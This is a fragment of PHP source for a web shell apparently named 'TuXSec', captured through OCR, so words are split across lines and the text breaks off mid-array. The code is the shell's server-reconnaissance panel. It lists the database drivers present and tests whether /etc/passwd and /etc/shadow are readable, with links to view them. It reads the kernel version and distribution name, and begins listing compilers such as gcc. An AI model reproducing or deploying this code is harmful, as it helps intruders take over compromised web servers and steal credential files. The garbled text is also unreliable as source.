
if
(function_exists(
'mssql_connect'
))

$temp
[] = 
"MSSQL"
;

if
(function_exists(
'pg_connect'
))

$temp
[] = 
"PostgreSQL"
;

if
(function_exists(
'oci_connect'
))

$temp
[] = 
"Oracle"
;

	TuXSecParam(
'Supported databases'
, i
mplode(
', '
, 
$temp
));

echo
'<br>'
;

if
(
$GLOBALS
[
'os'
] == 
'nix'
) {

		TuXSecParam(
'Readable /etc/p
asswd'
, @is_readable(
'/etc/passwd'
)?
"yes <a 
href='#' onclick='g(\"FilesTools\", \"/etc/
\", \"passwd\")'>[view]</a>"
:
'no'
);

		TuXSecParam(
'Readable /etc/s
hadow'
, @is_readable(
'/etc/shadow'
)?
"yes <a 
href='#' onclick='g(\"FilesTools\", \"etc\", 
\"shadow\")'>[view]</a>"
:
'no'
);

		TuXSecParam(
'OS version'
, @f
ile_get_contents(
'/proc/version'
));

		TuXSecParam(
'Distr name'
, @f
ile_get_contents(
'/etc/issue.net'
));

if
(!
$GLOBALS
[
'safe_mode'
]) {

$userful
 = 
array
(
'gcc'
,
'lcc'
,
'c